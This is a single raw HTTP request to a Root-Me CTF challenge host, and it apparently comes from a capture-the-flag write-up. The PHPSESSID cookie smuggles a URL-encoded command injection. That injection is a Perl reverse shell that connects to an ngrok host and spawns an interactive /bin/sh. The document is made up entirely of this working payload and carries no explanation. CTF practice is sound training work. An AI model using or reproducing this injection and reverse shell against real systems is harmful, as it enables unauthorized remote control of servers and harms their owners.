 GET /export.php HTTP/1.1
Host: ctf08.root-me.org
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/110.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie: _ga_SRYSKX09J7=GS1.1.1674988988.3.1.1674989924.0.0.0; _ga=GA1.1.262894031.1668874625;
PHPSESSID=%3b perl+-
e+'use+Socket%3b$i%3d"0.tcp.ngrok.io"%3b$p%3d18812%3bsocket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp")
)%3bif(connect(S,sockaddr_in($p,inet_aton($i))))
{open(STDIN,">%26S")%3bopen(STDOUT,">%26S")%3bopen(STDERR,">%26S")%3bexec("/bin/sh+-i")%3b}%3b'
Upgrade-Insecure-Requests: 1